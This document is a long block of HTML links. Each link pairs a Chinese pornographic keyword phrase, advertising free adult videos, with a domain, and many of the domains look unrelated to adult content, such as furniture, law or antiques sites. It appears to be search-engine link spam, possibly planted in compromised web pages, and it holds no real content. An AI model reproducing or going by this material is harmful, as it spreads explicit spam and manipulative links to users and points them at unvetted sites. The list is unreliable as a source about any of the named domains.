<a href="http://www.dialogmediabg.com" target="_blank">日韩精品在线观看中文字幕</a>|
<a href="http://fresh-gay-pics.com" target="_blank">国内少妇偷人精品免费久久</a>|
<a href="http://dchhuatian.cn" target="_blank">成年人在线观看国产推荐</a>|
<a href="http://yklaw.cn" target="_blank">欧美精品一区二区蜜臀亚洲</a>|
<a href="http://www.guangzhoutuanjian.cn" target="_blank">欧美成人综合久久精品</a>|
<a href="http://www.barbarfoods.com" target="_blank">中文字幕丝袜精品久久</a>|
<a href="http://m.successdetails.com" target="_blank">亚洲精品国产精品乱码不卞</a>|
<a href="http://www.qqft8.cn" target="_blank">国产精品白丝AV嫩草影院</a>|
<a href="http://m.x500.net" target="_blank">国产成人精品综合网站</a>|
<a href="http://m.ixla.net" target="_blank">久久影视亚洲一区二区三区</a>|
<a href="http://www.diy-team.com" target="_blank">久久久精品国产99久久精</a>|
<a href="http://www.justget.com.cn" target="_blank">又爽又刺激午夜免费观看网站</a>|
<a href="http://www.bijing2008.cn" target="_blank">亚洲视频欧美视频亚洲色图</a>|
<a href="http://liveglobaleatlocal.com" target="_blank">日韩视频免费久久久</a>|
<a href="http://www.tieguomen.com" target="_blank">成人做爰A片免费播放金桔视频</a>|
<a href="http://venvision.net" target="_blank">亚洲欧美精品午睡沙发</a>|
<a href="http://www.jszltwl.cn" target="_blank">AV无码AV天天AV天天爽</a>|
<a href="http://www.clopcool.com" target="_blank">色WWW视频永久免费</a>|
<a href="http://freephotoz.net" target="_blank">国产99久久久久久免费</a>|
<a href="http://porevotv.cn" target="_blank">亚洲黄色av网站免费在线观看</a>|
<a href="http://www.ukpqki.cn" target="_blank">臀蜜91精品国产免费观看</a>|
<a href="http://junfei.net" target="_blank">久久久www免费无遮挡大片</a>|
<a href="http://m.babymandgroep.com" target="_blank">日本亚洲国产三片</a>|
<a href="http://linuxfresno.com" target="_blank">欧美日韩精品一区二区精品</a>|
<a href="http://jszltwl.cn" target="_blank">精品国产污污网站在线</a>|
<a href="http://xinone.cn" target="_blank">在线播放国产不卡免费视频</a>|
<a href="http://cancermetabolism.net" target="_blank">无码伊人久久大蕉中文无码</a>|
<a href="http://m.creativewatch.cn" target="_blank">玩弄丰满少妇视频</a>|
<a href="http://m.natalieshershow.com" target="_blank">樱花草在线社区WWW韩国</a>|
<a href="http://m.jbmtc.cn" target="_blank">亚洲精品综合精品自拍</a>|
<a href="http://corporateone.cn" target="_blank">日韩在线视频免费不卡一区</a>|
<a href="http://zggyys.cn" target="_blank">免费视频不卡一区二区三区</a>|
<a href="http://m.kpopedia.com" target="_blank">天堂…中文在线最新版在线</a>|
<a href="http://www.029dy.cn" target="_blank">最近中文字幕mv在线资源</a>|
<a href="http://sinasms.com" target="_blank">欧美日韩中文字幕完整版</a>|
<a href="http://xssbw.cn" target="_blank">色综合中文字幕天天在线</a>|
<a href="http://kabarsukses.com" target="_blank">深夜福利在线观看不卡</a>|
<a href="http://m.madacg.com" target="_blank">婷婷五月综合激情</a>|
<a href="http://m.verduntrading.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://baiwangame.cn" target="_blank">日本欧美色视频一区二区</a>|
<a href="http://m.qb518.cn" target="_blank">麻豆五久久婷婷月综合国产</a>|
<a href="http://www.3dprintingtechnician.com" target="_blank">国产一区二区精品丝袜</a>|
<a href="http://snbcrew.com" target="_blank">免费看黄网站AV无码</a>|
<a href="http://942sp.cn" target="_blank">精品久久久国产精品999</a>|
<a href="http://www.dickfurniture.com" target="_blank">中文字幕乱码在线观看第一页</a>|
<a href="http://higolang.cn" target="_blank">一本大道久久a久久综合</a>|
<a href="http://www.fswxhtc.com" target="_blank">久久国产午夜理论片</a>|
<a href="http://m.nguyen-chen.cn" target="_blank">人妻丝袜AV先锋影音先</a>|
<a href="http://m.providencerealtymd.com" target="_blank">免费日韩av网站在线</a>|
<a href="http://breyantiques.com" target="_blank">日本国产亚洲一区在线观看视频</a>|
<a href="http://www.lf-cz.cn" target="_blank">色黄网站亚洲精品美女久久</a>|
<a href="http://perfectjem.com" target="_blank">丁香啪啪综合成人亚洲</a>|
<a href="http://m.dghuishou88.com" target="_blank">日韩少妇一区二区三区四区蜜桃</a>|
<a href="http://m.aies2.com" target="_blank">日本一区不卡在线看</a>|
<a href="http://m.italydesing.com" target="_blank">97超级碰碰碰久久久观看</a>|
<a href="http://m.so-pung.com" target="_blank">国模冰莲极品自慰人体</a>|
<a href="http://wanfangdatc.com.cn" target="_blank">开心久久婷婷综合中文字幕</a>|
<a href="http://m.stocktonescape.com" target="_blank">亚洲成人久久香蕉</a>|
<a href="http://www.discretelogics.com" target="_blank">被黑人侵犯中文字幕一区</a>|
<a href="http://www.evergreenchallenge.com" target="_blank">99国产精品久久久久久</a>|
<a href="http://www.retrieverlodge.net" target="_blank">99麻豆久久久国产精品免费</a>|
<a href="http://gunha.cn" target="_blank">热99精品在线观看</a>|
<a href="http://e957.cn" target="_blank">被黑人侵犯中文字幕一区</a>|
<a href="http://searchpeack.com" target="_blank">经典国产乱子伦精品</a>|
<a href="http://yatapp.com" target="_blank">免费2020国产一级A片</a>|
<a href="http://www.traditionthai.com" target="_blank">久久综合给合久久狠狠狠色97</a>|
<a href="http://gtpn.com.cn" target="_blank">91精品麻豆国产自产高清在线</a>|
<a href="http://m.elfarodepepa.com" target="_blank">久久久亚洲AV波多野结衣</a>|
<a href="http://www.igouba.com" target="_blank">久久青青草91在线视频</a>|
<a href="http://m.jpnail.com" target="_blank">日韩少妇人妻系列</a>|
<a href="http://m.yingqiuba168.com" target="_blank">红桃TV.欧美国产</a>|
<a href="http://fayetteville-tx.com" target="_blank">欧美二区三区久久久精品</a>|
<a href="http://jgwlgs.cn" target="_blank">日本一区二区精品成人免费</a>|
<a href="http://m.ylaly.cn" target="_blank">国产在线观看黄av免费</a>|
<a href="http://www.han-fu.com.cn" target="_blank">久久人爽人人爽人人片av</a>|
<a href="http://www.titfairy.com" target="_blank">成人亚洲一级日韩日韩网站</a>|
<a href="http://m.giselo.com" target="_blank">国产精品美女福利视频一区</a>|
<a href="http://www.uecis.com" target="_blank">在线播放免费人成毛片乱码</a>|
<a href="http://www.mnvshipin.cn" target="_blank">中文字幕在线观看欧美视频</a>|
<a href="http://ct-erm.net" target="_blank">国产一区两区三区福利小视频</a>|
<a href="http://breyantiques.com" target="_blank">国产婷婷在线亚洲</a>|
<a href="http://wanderersmc.com" target="_blank">久久综合色综合欧美88</a>|
<a href="http://www.zbhygj.com.cn" target="_blank">日本高清视频不卡免费</a>|
<a href="http://www.yklaw.cn" target="_blank">久热精品视频在线观看1</a>|
<a href="http://m.evaportrails.com" target="_blank">久久婷婷久久一区二区三区</a>|
<a href="http://m.teaua.cn" target="_blank">一区二区av日韩免费</a>|
<a href="http://britfinder.com" target="_blank">97蜜桃成人精品区</a>|
<a href="http://21works.cn" target="_blank">国产偷国产偷亚洲高清日韩</a>|
<a href="http://www.goldwakelive.com" target="_blank">午夜福利成人国产精品</a>|
<a href="http://m.elfarodepepa.com" target="_blank">伊人国产综合视频</a>|
<a href="http://www.grandbastard.com" target="_blank">一区二区三区不卡视频一</a>|
<a href="http://www.videopokerlux.com" target="_blank">成人在线免费观看不卡视频</a>|
<a href="http://www.briarmoon.com" target="_blank">在线播放周妍希国产精品</a>|
<a href="http://www.insecurebox.com" target="_blank">夜夜爽夜夜叫夜夜高潮漏水</a>|
<a href="http://www.hyperhidrosiszone.com" target="_blank">精品美女视频在线免费看</a>|
<a href="http://m.bjdaipu.cn" target="_blank">国产乱人视频在线免费观看</a>|
<a href="http://m.frotels.com" target="_blank">午夜福利欧美视频在线观看</a>|
<a href="http://m.evaportrails.com" target="_blank">国产一区二区三区精品久久久无广告</a>|
<a href="http://m.mmukmanusa.com" target="_blank">国产精品乱子乱XXXX</a>|
<a href="http://www.palomadelapazweb.com" target="_blank">最新电影在线观看</a>|
<a href="http://www.zzqiyekexie.com" target="_blank">亚洲国产精品自产拍在线观看</a>|
<a href="http://simteligence.net" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://m.guizishan.com" target="_blank">中文字幕一区二区三区最新动态</a>|
<a href="http://www.azadehjafari.com" target="_blank">中文字幕亚洲一区二区在线观看</a>|
<a href="http://m.dn70.cn" target="_blank">精品国产人妻少妇</a>|
<a href="http://www.miesonscene.com" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://m.infotopiaworld.com" target="_blank">日韩手机av免费在线观看</a>|
<a href="http://51c51.cn" target="_blank">亚洲影院在线观看一区二区三区</a>|
<a href="http://m.jestival.net" target="_blank">2021国产精品视频网站</a>|
<a href="http://m.amskorea2010.com" target="_blank">加勒比久久综合色88~本道</a>|
<a href="http://www.lakewoodbookshop.com" target="_blank">国产女主播一区二区三区四区</a>|
<a href="http://m.hanyahomes.com" target="_blank">一区二区三区免费看A片</a>|
<a href="http://www.sidaofu.cn" target="_blank">日本一区二区不卡免费观看视频</a>|
<a href="http://m.on-line-training.com" target="_blank">日韩精品人妻无码久久影院</a>|
<a href="http://www.genesus.net" target="_blank">日韩久久久久久蜜臀av</a>|
<a href="http://www.yvettemimieux.com" target="_blank">亚洲欧美在线观看视频一区</a>|
<a href="http://www.themagictoolbox.net" target="_blank">亚洲精品国产精品国自产A片</a>|
<a href="http://m.luanpalmieri.com" target="_blank">国产精品视频免费观看调教网</a>|
<a href="http://vzyk.cn" target="_blank">国产乱人伦av在线a最新</a>|
<a href="http://m.nxarab.com" target="_blank">麻花传媒在线mv免费观看视频</a>|
<a href="http://www.affiliatemanual.net" target="_blank">麻豆国际精品久久久久久久</a>|
<a href="http://m.primeschool.cn" target="_blank">视频播放一区二区三区毛片</a>|
<a href="http://jersey-guy.com" target="_blank">碰碰碰人人澡人人爱摸</a>|
<a href="http://m.sdhtly.com" target="_blank">日日狠狠久久8888av</a>|
<a href="http://www.666azza.cn" target="_blank">国产尤物福利在线不卡</a>|
<a href="http://powerupthegame.com" target="_blank">欧美日韩中文字幕手机在线</a>|
<a href="http://baiwangame.cn" target="_blank">欧美日韩在线乱码中文字幕</a>|
<a href="http://synaxon.net" target="_blank">亚洲乱妇熟女爽到高潮的片</a>|
<a href="http://www.free4xindicator.com" target="_blank">日韩一区二区a级免费观看</a>|
<a href="http://www.quicktouchpos.com" target="_blank">绝顶丰满少妇AV无码</a>|
<a href="http://www.wzbsw.com.cn" target="_blank">色99久久久久高潮综合影院</a>|
<a href="http://m.grunwald-true-style.com" target="_blank">国产欧美一区二区精品仙草咪</a>|
<a href="http://www.hostelananas.com" target="_blank">精品麻豆国产综合在线9</a>|
<a href="http://m.acasat.com" target="_blank">国产在线精品美女观看</a>|
<a href="http://poweritt.com" target="_blank">亚洲中文欧美日韩不卡</a>|
<a href="http://www.yvettemimieux.com" target="_blank">午夜久久久久av</a>|
<a href="http://m.y081.cn" target="_blank">日韩系列视频在线观看有码</a>|
<a href="http://yy2080.cn" target="_blank">能看美女十八禁免费视频的网站</a>|
<a href="http://www.zuhaojishi.com" target="_blank">伊人久久大香线蕉av不变影院</a>|
<a href="http://www.siwaedu.com" target="_blank">亚洲精品白嫩美女在线观看</a>|
<a href="http://m.whalemetal.com" target="_blank">特黄熟妇丰满人妻无码</a>|
<a href="http://m.remingtonpipes.com" target="_blank">精品老熟妇一区二区三区</a>|
<a href="http://m.greathwy.com" target="_blank">尤物视频在线观看国产高清</a>|
<a href="http://m.myshangji.com" target="_blank">一区二区三区影院</a>|
<a href="http://92nf.com" target="_blank">不卡视频免费一区二区三区</a>|
<a href="http://www.mrshappyhousewife.com" target="_blank">日韩高清国产一区在线</a>|
<a href="http://www.solocle.com" target="_blank">一级a一级a爰片免费2022</a>|
<a href="http://m.jason-locke.com" target="_blank">国产精品久久这里只有精品</a>|
<a href="http://www.szcaizhen.cn" target="_blank">国产精品自拍亚洲区</a>|
<a href="http://guizishan.com" target="_blank">国产天堂亚洲国产碰碰</a>|
<a href="http://www.capt-josh.com" target="_blank">午夜精品视频成人网</a>|
<a href="http://0755126.com" target="_blank">午夜福利电影无码专区</a>|
<a href="http://m.tuyuanda.com" target="_blank">尤物亚洲欧美在线观看品</a>|
<a href="http://www.hyglassware.com.cn" target="_blank">苍井空浴缸大战猛男120分钟</a>|
<a href="http://m.dn70.cn" target="_blank">欧美精品午夜理论片人妻</a>|
<a href="http://m.fouji.cn" target="_blank">久久久婷婷五月亚洲97号色</a>|
<a href="http://m.iuvny.cn" target="_blank">超碰日本欧美国产精品</a>|
<a href="http://www.bh365.com.cn" target="_blank">精品美女在线免费播放视频</a>|
<a href="http://m.get-web.net" target="_blank">日本亚洲中文字幕网站</a>|
<a href="http://www.junze.net" target="_blank">www.亚洲欧洲在线观看</a>|
<a href="http://m.215104.cn" target="_blank">激情综合五月婷婷久久五月天</a>|
<a href="http://m.nrpub.com" target="_blank">欧美中文字幕在线免费观看视频</a>|
<a href="http://m.cortensteelcompany.com" target="_blank">久久久国产精品成人免费</a>|
<a href="http://www.yiman.net" target="_blank">日本亚洲人成免费网站网址</a>|
<a href="http://www.tjjldl.cn" target="_blank">美女丝袜av一区二区三区</a>|
<a href="http://www.headlinehouse.com" target="_blank">精品久久久久久中文字幕色</a>|
<a href="http://www.on-line-training.com" target="_blank">国内精品在线播放观看播放观看</a>|
<a href="http://www.sandermoenlearning.com" target="_blank">国产成人午夜精华液</a>|
<a href="http://www.7wind.net" target="_blank">久久久久91蜜桃麻豆视频</a>|
<a href="http://www.whsscsy.com" target="_blank">中文国产成人精品久久不卡</a>|
<a href="http://m.centerforpregnancy.net" target="_blank">国产欧美日韩丝袜在线</a>|
<a href="http://m.q212.cn" target="_blank">丁香五月综亚洲狠狠爱</a>|
<a href="http://www.spndrl.net" target="_blank">久热精品中文字幕在线视频</a>|
<a href="http://cn-ysbjw.cn" target="_blank">精品久久五月天av</a>|
<a href="http://m.seacliff76.com" target="_blank">蜜臀av一区二区三区免费不卡</a>|
<a href="http://www.remediaco.com" target="_blank">成在人线免费av无码高潮水</a>|
<a href="http://12kingstreet.com" target="_blank">日本一本不卡视频123区</a>|
<a href="http://couplelookingformale.com" target="_blank">久久免费看少妇特黄Av片</a>|
<a href="http://clasicomradio.com" target="_blank">日韩精品高清在线观看视频</a>|
<a href="http://licenceplatecovers.com" target="_blank">丰满人妻一区二区三区av猛交</a>|
<a href="http://m.zyshgg.com" target="_blank">91久久精品国产91性色</a>|
<a href="http://www.cqsxhm.cn" target="_blank">国产在线一区二区婷婷五月</a>|
<a href="http://m.flinnstudio.com" target="_blank">中文字幕第一页在线观看网站</a>|
<a href="http://m.furstpartners.com" target="_blank">久久久中文久久久无码</a>|
<a href="http://m.girl520.cn" target="_blank">人人爽人人爽人人操</a>|
<a href="http://m.kommunkatalogen.com" target="_blank">亚洲中文资源在线播放</a>|
<a href="http://988good.cn" target="_blank">国产不卡国产不卡国产精品不卡</a>|
<a href="http://www.salamparvaz.net" target="_blank">国产精品va一区二区三区不卡</a>|
<a href="http://www.qiruijia.cn" target="_blank">日韩av卡一在线观看</a>|
<a href="http://m.sll5.cn" target="_blank">九九久久99综合一区二区</a>|
<a href="http://m.atom-life.cn" target="_blank">国产天堂av在线</a>|
<a href="http://m.aiwenxiong.com" target="_blank">久久精品女人天堂A片生理期</a>|
<a href="http://benhtrinoi.net" target="_blank">日韩成人中文在线</a>|
<a href="http://www.bethesdafgc.com" target="_blank">国产专区精品久久久久av福利</a>|
<a href="http://www.belajarseoweb.com" target="_blank">欧美亚洲精品一区二区在线观看</a>|
<a href="http://m.mingmenxiuyi.cn" target="_blank">久久免费看少妇高潮v片特黄</a>|
<a href="http://m.adaigame.com" target="_blank">强睡邻居人妻中文字幕</a>|
<a href="http://www.nijikang.com" target="_blank">熟妇久久人妻中文字幕</a>|
<a href="http://www.medical-attorneys.com" target="_blank">日本大香伊蕉一区二区</a>|
<a href="http://m.baoyuan-chem.com" target="_blank">亚洲欧美日韩综合一区在线观看</a>|
<a href="http://m.btren.cn" target="_blank">区二区三区在线播放</a>|
<a href="http://www.agatsunc.com" target="_blank">亚洲成A人片在线观看无遮挡</a>|
<a href="http://mycsacademy.com" target="_blank">日本国产亚洲一区在线观看视频</a>|
<a href="http://nnsrcw.com" target="_blank">国精品人妻无码一区二区三区三</a>|
<a href="http://www.ix00.cn" target="_blank">揭秘知花凛AV在线播放</a>|
<a href="http://sxjba.cn" target="_blank">亚洲第一精品福利一区二区</a>|
<a href="http://www.cztup.cn" target="_blank">欧美精品日韩精品电影转</a>|
<a href="http://m.sjyfood.com" target="_blank">亚洲精品高潮呻吟久久</a>|
<a href="http://www.hzjdkj.com" target="_blank">亚洲一区二区三区乱码av蜜桃</a>|
<a href="http://m.ayfangyuan.com" target="_blank">国产亚洲成AV人片在线观看</a>|
<a href="http://www.boevents.com" target="_blank">99视频在线精品免费观看2</a>|
<a href="http://www.lwld1000.cn" target="_blank">国产成人av国语在线观看</a>|
<a href="http://www.gzhwjp.com" target="_blank">久久久久女人爽女人爽</a>|
<a href="http://www.wysongfei.com" target="_blank">伊人网在线免费观看视频</a>|
<a href="http://m.yourlocalguy.com" target="_blank">伊人精品成人久久综合全集观看</a>|
<a href="http://hostelananas.com" target="_blank">国产在线观看免费视频播放</a>|
<a href="http://www.benhtrinoi.net" target="_blank">国产真实乱子伦视频播放</a>|
<a href="http://www.sweetsexpo.com.cn" target="_blank">国产精品va在线观看h</a>|
<a href="http://m.tuutyss8.com" target="_blank">91麻豆精品免费在线观看</a>|
<a href="http://m.traditionthai.com" target="_blank">人人妻人人澡人人爽不卡视频</a>|
<a href="http://nikefreerunstore2015.com" target="_blank">国产精品黄色资源免费在线观看</a>|
<a href="http://m.p90xworkoutmx.com" target="_blank">国产高清视频二区在线观看</a>|
<a href="http://altamidtownphoenix.com" target="_blank">亚洲欧美三级片免费</a>|
<a href="http://m.fuwudiyi.com.cn" target="_blank">免费AⅤ电影一区二区三区</a>|
<a href="http://www.1l3q2n.cn" target="_blank">看av的网站一区二区三区</a>|
<a href="http://www.hzshunfeng88.cn" target="_blank">亚洲香蕉精品视频一区二区</a>|
<a href="http://hazelheritage.com" target="_blank">亚洲综合一区国产精品</a>|
<a href="http://ra139.com" target="_blank">国产又色又爽又黄的视频网</a>|
<a href="http://88xiaoyao.cn" target="_blank">99精品国产福利免费一区二区</a>|
<a href="http://m.aubergelacremaillere.com" target="_blank">aaa级久久久精品无码片</a>|
<a href="http://www.ruyili.cn" target="_blank">久久夜色撩人国产精品电影</a>|
<a href="http://bmwx6.cn" target="_blank">久久久久综合岛国免费观看</a>|
<a href="http://m.guolu2345.com" target="_blank">成人永久免费网站在线观看</a>|
<a href="http://m.art-bu.com" target="_blank">av亚洲欧洲日产国码无码</a>|
<a href="http://fgxzw.cn" target="_blank">欧美国产亚洲一二</a>|
<a href="http://muxxw.cn" target="_blank">欧美久久一区二区三区中文字幕</a>|
<a href="http://www.yh-converter.com" target="_blank">国产亚洲精选美女久久久久</a>|
<a href="http://168qcty.cn" target="_blank">久久精品视频这里只有精品视频</a>|
<a href="http://420waldoswatches.com" target="_blank">久久久国产亚洲精品日韩欧美高潮</a>|
<a href="http://yasaja.com" target="_blank">国产日本三级中文</a>|
<a href="http://www.evergreenchallenge.com" target="_blank">久久免费观看少妇高潮a</a>|
<a href="http://m.altesteel.com" target="_blank">免费在线观看日韩激情视频</a>|
<a href="http://www.thecottercrate.com" target="_blank">久久AV青久久久AV三区三区</a>|
<a href="http://m.clasicomradio.com" target="_blank">91.精品高清在线观看</a>|
<a href="http://m.cambop.com" target="_blank">国产精品久久久久久观看,</a>|
<a href="http://www.gfsbusiness.com" target="_blank">亚洲一卡2卡3卡4卡精品</a>|
<a href="http://m.camgroup.cn" target="_blank">揭秘知花凛AV在线播放</a>|
<a href="http://m.loloskin.com" target="_blank">国产美女视频免费91</a>|
<a href="http://www.thecanadasiteblog.com" target="_blank">国产又黄又粗又长又猛的视频</a>|
<a href="http://m.czndcl.com" target="_blank">玫瑰影视欧美色图片</a>|
<a href="http://www.ovenusalisbury.net" target="_blank">91一区二区午夜免费福利网站</a>|
<a href="http://m.rsrfb.cn" target="_blank">性生活视频日本一区二区三区</a>|
<a href="http://nijikang.com" target="_blank">精品精品国产高清a毛片牛牛</a>|
<a href="http://m.glseries.com" target="_blank">久久精品亚洲男人的天堂</a>|
<a href="http://www.s-hgd.com" target="_blank">国内精品91最新在线观看</a>|
<a href="http://m.remingtonpipes.com" target="_blank">色偷偷综合亚洲av伊人蜜桃</a>|
<a href="http://m.inamelnik.com" target="_blank">国产成人MV在线播放</a>|
<a href="http://yueliaoyuyin.com" target="_blank">久久综合婷婷五月</a>|
<a href="http://www.tiansl.com.cn" target="_blank">日本久久一二三精品一二三</a>|
<a href="http://m.elfarodepepa.com" target="_blank">蜜臀av性久久久完整版观看</a>|
<a href="http://mercierpublications.com" target="_blank">国产成人精品av一区二区</a>|
<a href="http://www.eassoft.com" target="_blank">久久夜色撩人精品国产小说</a>|
<a href="http://seacliff76.com" target="_blank">日韩精品视频观看在线</a>|
<a href="http://www.simonagmann.com" target="_blank">91精品老司机视频免费看</a>|
<a href="http://hdhua.cn" target="_blank">尤物亚洲欧美在线观看品</a>|
<a href="http://m.apssupplements.com" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://m.msgo10010.cn" target="_blank">伊人精品成人久久综合全集观看</a>|
<a href="http://www.saborknight.com" target="_blank">日本一区二区高清不卡视频</a>|
<a href="http://m.dyyfw.cn" target="_blank">国产精品久久久久妇女视频</a>|
<a href="http://www.gregoroth.com" target="_blank">成年美女黄网站色大免费看</a>|
<a href="http://m.shopbuttercup.com" target="_blank">成人网站亚洲二区乱码</a>|
<a href="http://zggyys.cn" target="_blank">久久九九有精品国产尤物</a>|
<a href="http://hijewelry.net" target="_blank">婷婷综合久久中文字幕</a>|
<a href="http://www.usaexportimport.cn" target="_blank">亚洲一区二区在线观看影院</a>|
<a href="http://www.gritsnp.com" target="_blank">欧美亚洲精品国产字幕在线观看</a>|
<a href="http://m.ovenulincsnorth.net" target="_blank">狠狠欧美日韩一区色综合</a>|
<a href="http://m.037018.com" target="_blank">国产精品国产亚洲精品看不长</a>|
<a href="http://gellertdds.com" target="_blank">91精品麻豆国产自产高清在线</a>|
<a href="http://m.jhtong.com" target="_blank">日韩成人免费在线中文字幕</a>|
<a href="http://esuccess.com.cn" target="_blank">精品国产精品久久久久久</a>|
<a href="http://www.tigercote.cn" target="_blank">久久综合给合久久</a>|
<a href="http://artcanarias.com" target="_blank">99久久亚洲综合精品成人</a>|
<a href="http://qdfngrp.com" target="_blank">亚洲欧美综合区自拍另类</a>|
<a href="http://agricasale.com" target="_blank">欧美熟妇色一区二区三区</a>|
<a href="http://marysberry.com" target="_blank">色综合久久88色综合天</a>|
<a href="http://ouyangsong.cn" target="_blank">亚洲香蕉精品视频一区二区</a>|
<a href="http://www.qdkyybz.com" target="_blank">精品国产一区二区三区av性色</a>|
<a href="http://m.thebibiblog.com" target="_blank">亚洲欧美日韩综合在线91</a>|
<a href="http://m.alg-doctor.cn" target="_blank">久久久久久无码免费大片</a>|
<a href="http://www.baihd.com" target="_blank">国产又大又黄无遮挡在线</a>|
<a href="http://www.aynadandanismanlik.com" target="_blank">色秀视频一区二区在线观看</a>|
<a href="http://www.prunewjersey.com" target="_blank">成人亚洲欧美日韩精品</a>|
<a href="http://redhousecandles.com" target="_blank">亚洲第一无码精品一区</a>|
<a href="http://www.juhua02.net" target="_blank">亚洲中文在线精品国产</a>|
<a href="http://m.mrminfo.net" target="_blank">欧美综合区自拍亚洲综合图区</a>|
<a href="http://m.xamej.com.cn" target="_blank">国产精品jk白丝av网站</a>|
<a href="http://m.newbusinessmethods.com" target="_blank">91精品视频手机在线播放</a>|
<a href="http://eirvan.com" target="_blank">91成人精品2在线观看</a>|
<a href="http://m.82vc.com" target="_blank">久久久久久一级精品片</a>|
<a href="http://m.sertechlabs.com" target="_blank">亚洲中文字幕乱码在一区</a>|
<a href="http://m.century-bancorp.com" target="_blank">少妇夜夜春夜夜爽试看视频</a>|
<a href="http://harvester-video.com" target="_blank">国产欧美高清在线观看</a>|
<a href="http://dieselalternator.com" target="_blank">国产99久久视频</a>|
<a href="http://openstreetscalgary.com" target="_blank">日本道二区免费v</a>|
<a href="http://m.ddphone.cn" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://zacdoob.com" target="_blank">国产美女久久视频</a>|
<a href="http://www.remyssecret.com" target="_blank">日韩va无码中文幕不卡</a>|
<a href="http://m.graphicincorporated.com" target="_blank">欧美亚洲精品一区二区在线观看</a>|
<a href="http://www.shandianf.com" target="_blank">动漫AV成人无码精品网站</a>|
<a href="http://js-10086.cn" target="_blank">在线不卡高清av电影</a>|
<a href="http://sw-fojiao.com.cn" target="_blank">综合久久久久久综合久</a>|
<a href="http://m.indigenoise.com" target="_blank">中文字幕在线观看日韩电影</a>|
<a href="http://www.megaultracast.com" target="_blank">日本不卡高清视频在线观看</a>|
<a href="http://huluwangluo.cn" target="_blank">久久青青草原一区二区</a>|
<a href="http://friendpet.cn" target="_blank">久久久久中文无码精品</a>|
<a href="http://www.gzmingda.cn" target="_blank">日本精品一区二区三区在线观看</a>|
<a href="http://mikolajkolkowski.com" target="_blank">不卡日本高清视频一区二区三区</a>|
<a href="http://webrhino.cn" target="_blank">日本成人不卡一区二区</a>|
<a href="http://qm265.cn" target="_blank">2020国产精品久久精品</a>|
<a href="http://m.p90xenespanol.com" target="_blank">欧美精品精品一区二区</a>|
<a href="http://m.bashenjie.com" target="_blank">精品国产国自产在线观看</a>|
<a href="http://thepointmovie.com" target="_blank">性生活视频日本一区二区三区</a>|
<a href="http://m.jasonhfitness.com" target="_blank">精品人妻伦一区二区三区久久</a>|
<a href="http://www.hailem.com" target="_blank">有人有在线观看的片吗WWW</a>|
<a href="http://m.nm360naimoban.com" target="_blank">最近免费中文字幕在线观看</a>|
<a href="http://cuihenglila.com" target="_blank">久久人妻夜夜做天天太爽v片</a>|
<a href="http://mingjiejz.com" target="_blank">91在线视频一区</a>|
<a href="http://m.localsapartments.com" target="_blank">精品国产一区二区三区av性色</a>|
<a href="http://m.hly2100.com" target="_blank">免费又黄又爽A片免费看</a>|
<a href="http://porevotv.cn" target="_blank">久久国产欧美一区二区免费看</a>|
<a href="http://www.rodon.com.cn" target="_blank">国产xxx精品在线观看成人</a>|
<a href="http://bubblyxo.com" target="_blank">日韩中文字幕精品四区在线</a>|
<a href="http://www.dreamspadubai.com" target="_blank">女人天堂一区二区三区</a>|
<a href="http://yasaja.com" target="_blank">在线看黄AⅤ网站免费观看</a>|
<a href="http://www.midknightknerd.com" target="_blank">久久一综合中文字幕</a>|
<a href="http://www.666azza.cn" target="_blank">制服丝袜久久国产精品</a>|
<a href="http://m.wsobeats.com" target="_blank">综合久久久久综合体桃花网</a>|
<a href="http://m.mephonline.com" target="_blank">亚洲一区二区资源在线观看</a>|
<a href="http://www.realestaterex.com" target="_blank">91av国产成人在线</a>|
<a href="http://lacasavita.com" target="_blank">91在线免费视频国产</a>|
<a href="http://www.topwujie.com" target="_blank">玩弄丰满少妇视频</a>|
<a href="http://www.yates-media.com" target="_blank">国产精品视频一区二区久久</a>|
<a href="http://www.aacaa.cn" target="_blank">老司国产精品视频</a>|
<a href="http://agatsunc.com" target="_blank">久久免费看少妇特黄Av片</a>|
<a href="http://m.foliostars.net" target="_blank">久久少妇一区二区三区AV</a>|
<a href="http://ymzdh.com" target="_blank">精品69久久久久久99</a>|
<a href="http://www.thedesigncat.com" target="_blank">日韩中文人妻在线视频一区二区</a>|
<a href="http://myinspirationhome.com" target="_blank">欧美日韩大片久久国产</a>|
<a href="http://m.ayena.cn" target="_blank">国产综合久久三级蜜臀导航</a>|
<a href="http://www.allcarefamilyhealth.com" target="_blank">老司机久久99久久精品播放免费</a>|
<a href="http://daoliren.net" target="_blank">精品香蕉在线观看免费</a>|
<a href="http://cgdc-sc.com.cn" target="_blank">91精品极品在线免费观看</a>|
<a href="http://m.ben-russell.com" target="_blank">国产美女久久视频</a>|
<a href="http://desmouse.com" target="_blank">成人免费在线啪啪视频</a>|
<a href="http://cqhaoju.com" target="_blank">国产欧美日韩在线免费观看</a>|
<a href="http://m.ml3x.cn" target="_blank">久久久精品国产免费观看网站</a>|
<a href="http://m.qchjultech.cn" target="_blank">91精品国产乱码久久</a>|
<a href="http://www.hnaq.cn" target="_blank">91在线一区二区三区</a>|
<a href="http://marykayetrio.com" target="_blank">日本一二三不卡在线观看视频</a>|
<a href="http://www.signaturesignsusa.com" target="_blank">日韩人妻视频在线免费观看</a>|
<a href="http://czszycy.com" target="_blank">国产欧美日韩另类va在线</a>|
<a href="http://www.jd-agri.com" target="_blank">亚洲一区二区三区免费在线看</a>|
<a href="http://m.hyhcny.com" target="_blank">久久99国产一区二区三区</a>|
<a href="http://beijing-led.cn" target="_blank">色婷婷综合久久久久中文一区二区</a>|
<a href="http://www.timberlandsites.com" target="_blank">欧美最猛性xxxxx免费</a>|
<a href="http://www.yinhesmart.com" target="_blank">自拍偷区亚洲及综合第一页</a>|
<a href="http://www.toyworld.com.cn" target="_blank">性色蜜臀av一区二区三区小说</a>|
<a href="http://www.sifcosmetics.com" target="_blank">av一二三四区不卡免费hd</a>|
<a href="http://www.dragonslotmachine.com" target="_blank">69久久国产亚洲精品嫩草</a>|
<a href="http://m.snkfyy.cn" target="_blank">日韩欧美日韩在线观看视频</a>|
<a href="http://changgonglvye.com" target="_blank">少妇人妻偷人精品免费视视频</a>|
<a href="http://m.neo18.com.cn" target="_blank">亚洲美女黄色视频在线观看</a>|
<a href="http://exf8.com" target="_blank">亚洲精品在线二区</a>|
